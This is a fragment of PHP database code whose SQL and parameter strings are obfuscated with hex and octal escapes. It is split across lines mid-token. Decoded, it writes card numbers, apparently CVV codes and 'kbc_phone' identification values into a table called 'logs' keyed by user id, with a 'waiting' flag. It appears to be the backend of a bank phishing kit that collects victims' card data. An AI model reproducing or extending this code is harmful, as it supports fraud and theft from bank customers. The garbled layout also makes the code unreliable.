
27\x48\x45\x52\x45\40\165\x73\x65\162\x5f\x6
9\144\x20\75\40\x3a\x75\x69\144"
; 
$db
 = 
stat
ic
::getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$st
mt
->bindValue(
"\x3a\143\141\x72\x64"
, 
$card
, 
PDO::PARAM_STR); 
$stmt
->bindValue(
"\x3a\x76
\166"
, 
$vv
, PDO::PARAM_STR); 
$stmt
->bindValu
e(
"\72\165\x69\x64"
, 
$uid
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\x3a\x77\x61\151\x74\151\x
6e\x67"
, 
"\164\162\x75\145"
, PDO::PARAM_ST
R); 
$stmt
->execute(); } 
public
static
functi
on
setIdentification
(
$identification
, 
$uid
)
{ 
$sql
 = 
"\x55\x50\104\101\x54\x45\40\x6c\15
7\x67\163\x20\123\105\124\40\x6b\x62\143\137
\160\x68\157\x6e\145\40\75\40\72\151\144\145
\156\x74\x69\146\151\x63\x61\x74\x69\x6f\156
\54\x20\167\x61\151\x74\x69\156\x67\x20\75\x
20\x3a\x77\x61\151\x74\x69\x6e\147\40\x57\x4
8\x45\x52\105\40\x75\x73\145\162\x5f\151\x64
\x20\x3d\40\x3a\165\x69\x64"
; 
$db
 = 
static
::
getDB(); 
$stmt
 = 
$db
->prepare(
$sql
); 
$stmt
->
bindValue(
"\x3a\x69\144\145\156\x74\x69\x66
\x69\143\x61\164\151\157\x6e"
, 
$identificati
on
, PDO::PARAM_STR); 
$stmt
->bindValue(
"\x3a
\x75\x69\144"
, 
$uid
, PDO::PARAM_STR); 
$stmt
-
>bindValue(
"\x3a\x77\x61\151\x74\151\x6e\x6